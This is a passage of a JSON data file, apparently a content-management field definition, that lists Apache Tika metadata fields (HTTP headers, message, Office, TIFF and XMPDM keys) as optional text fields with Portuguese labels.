"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
